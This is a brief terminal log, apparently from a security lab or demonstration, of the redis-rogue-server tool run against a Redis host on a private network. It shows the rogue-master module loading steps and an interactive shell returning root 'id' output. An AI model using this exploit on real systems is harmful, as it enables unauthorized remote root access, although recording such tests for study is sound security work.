 (root💀kali)-[~/redis-rogue-server]
# python3 redis-rogue-server.py --rhost 192.168.43.82 --lhost 192.168.43.247
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.43.82:6379
[info] SERVER 192.168.43.247:21000
[info] Setting master...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] =uid=0(root) gid=0(root) groups=0(root)
[<<]
PHISHING
MALWARE
FREEBUF